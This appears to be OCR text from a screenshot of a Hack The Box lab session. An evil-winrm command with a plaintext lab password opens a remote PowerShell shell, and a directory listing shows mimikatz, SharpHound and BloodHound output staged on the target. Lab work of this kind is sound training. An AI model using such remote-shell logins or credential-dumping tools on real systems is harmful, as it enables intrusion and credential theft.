 Nov 16 | 13 : 22 10.0.2.15 10.10.14.135
~/Desktop/HTB/Administrator/nmap evil-winrm -i 10.10.11.42 -u Olivia -p ichliebedich ✔ 13:22:16
❯ evil-winrm -i 10.10.11.42 -u Olivia -p ichliebedich
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\olivia\Documents> dir
Directory: C:\Users\olivia\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/16/2024 5:08 PM WindowsPowerShell
-a---- 11/16/2024 4:51 PM 25241 20241116165102_BloodHound.zip
-a---- 11/16/2024 4:51 PM 25422 20241116165112_BloodHound.zip
-a---- 11/16/2024 4:46 PM 166058 mimikatz.exe
-a---- 11/16/2024 4:51 PM 1428 NDI3ZmMyMGItNzc4Ny00MzE1LTllNDItYTM4YTEzYjcyZDFj.bin
-a---- 11/16/2024 4:50 PM 1556992 SharpHound.exe
-a---- 11/16/2024 4:48 PM 1941797 SharpHound.ps1
*Evil-WinRM* PS C:\Users\olivia\Documents>